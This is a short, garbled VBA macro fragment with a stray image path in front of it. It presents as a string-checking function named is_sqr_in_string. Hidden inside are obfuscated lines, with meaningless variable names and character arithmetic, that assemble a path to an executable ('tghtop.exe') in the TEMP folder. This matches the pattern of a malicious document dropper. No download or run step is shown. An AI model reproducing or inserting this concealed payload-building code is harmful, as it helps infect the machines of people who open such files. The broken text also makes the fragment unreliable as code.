 Public Function is_sqr_in_string (s As String)
As
Boolean
Dim
i %
Dim
ch
As
String
hermando5 = string_ty_pe4 (UCase (zilibobe) + "EMP")
rudnik = Chr (Asc (UCase (zilibobe)) + 17)
ce_de_ge3 =
hermando5 + Chr (Asc (zilibobe) - 24) + zilibobe + "gh" + zilibobe + "op" +
"." + rudnik + "x" + rudnik
For i % = 1 To Len (s)
ch =
Mid$ (s, i %, 1)
If Asc (ch) < 0 Then
is_sqr_in_string =
True
Exit Function
End If
Next i %
End Function